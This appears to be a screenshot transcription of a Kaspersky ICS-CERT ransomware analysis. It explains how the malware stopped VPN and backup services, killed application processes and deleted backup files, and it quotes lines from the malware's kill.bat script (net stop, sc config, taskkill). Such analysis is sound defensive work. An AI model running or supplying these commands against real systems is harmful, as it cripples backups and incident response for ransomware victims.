 14:37 Sun 18 Apr
17%
ics-cert.kaspersky.com
The SstpSvc service, which is used to create VPN connections, was also stopped. It is most likely that
the attackers, who at this stage controlled the infected system via Cobalt Strike, did this to make it
impossible to connect to the infected system remotely via VPN. This was done to prevent system
administrators from providing a timely response to the information security incident.
Additionally, the malware terminated the following applications’ processes in order to encrypt files
without hindrance:
● Microsoft Office: mspub.exe
● Oracle Database software: mydesktopqos.exe, mydesktopservice.exe
The malware removed backup files that had the following extensions: .VHD, .bac, .bak, .wbcat, .bkf,
.set, .win, and .dsk. It also removed files and folders located in the root folder of the drive if their names
started with the word “Backup” or “backup”.
To perform these operations, the malware created a cmd script named kill.bat on the drive, which
deleted itself after execution.
net stop BMR Boot Service /y
net stop NetBackup BMR MTFTP Service /y
sc config SQLTELEMETRY start= disabled
sc config SQLTELEMETRY$ECWDB2 start= disabled
sc config SQLWriter start= disabled
sc config SstpSvc start= disabled
taskkill /IM mspub.exe /F
taskkill /IM mydesktopqos.exe /F
taskkill /IM mydesktopservice.exe /F